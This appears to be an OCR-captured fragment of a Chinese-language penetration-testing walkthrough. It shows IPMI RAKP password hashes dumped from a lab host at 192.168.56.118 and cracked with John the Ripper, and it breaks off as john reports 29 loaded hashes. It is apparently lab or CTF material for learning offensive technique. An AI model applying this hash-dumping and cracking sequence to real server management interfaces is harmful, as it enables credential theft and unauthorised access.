
[
+
]
192.168
[
+
]
192.168
.56.118:623 - IPMI - Hash 
for
 user 
'admin'
 mat
[
+
]
192.168
..
.
使用john来破解dump出的john_file。
└─$ 
cat
192.168
.56.118 admin:
$rakp
$c6aeec6f042100005a600631aefe49
192.168
.56.118 admin:
$rakp
$9710a506024f00002e6b024cc9d183
192.168
.56.118 analiese:
$rakp
$b4f761bf84ff000055c6cb90c40
192.168
.56.118 asia:
$rakp
$61ebf53f86a20100fb316f3f1b4ebfb
..
.

└─$ john john_file                                       
Using default input encoding: UTF-8                      
Loaded 
29
 password hashes with 
29
 different salts 
(
RAKP, 